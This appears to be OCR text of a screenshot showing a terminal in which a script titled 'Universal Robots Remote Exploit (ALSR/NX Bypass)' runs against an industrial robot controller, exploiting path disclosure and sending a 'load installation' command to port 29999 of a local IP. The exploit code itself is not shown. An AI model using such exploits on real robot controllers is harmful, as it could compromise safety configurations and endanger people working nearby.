 lucas@Lucass-MBP /V/S/R/UniversalRobotsSoftware>
python exploitModbusNewFinal.py
***Universal Robots Remote Exploit (ALSR/NX Bypass)***
[!] Exploiting Path Disclosure
[!>] Connecting 192.168.1.63:29999
[!>] Sending: load installation XXXX
Safety Configuration
UNIVERSAL ROBOTS